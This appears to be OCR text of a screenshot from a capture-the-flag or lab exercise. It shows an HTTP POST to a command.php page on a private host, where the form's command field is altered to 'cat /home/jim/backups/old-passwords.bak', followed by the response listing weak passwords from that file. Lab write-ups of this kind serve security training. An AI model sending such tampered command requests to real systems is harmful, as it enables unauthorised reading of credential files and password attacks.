 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.1.1.140
10 Connection: close
11 Referer: http://10.1.1.140/command.php
12 Cookie: PHPSESSID=6ad2r8h4vdjmg517hpr77ohdu5
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat
/home/jim/backups/old-passwords.bak&submit=Run
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value=
List Files<br />
25 <input type="radio" name="radio" value=
Disk Usage<br />
26 <input type="radio" name="radio" value=
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" va
29 </form>
30
31 You have selected: cat /home/jim/backup
<pre>
000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456
46 121212
47 1qaz2wsx
48 123qwe
49 123abc
50 tinkle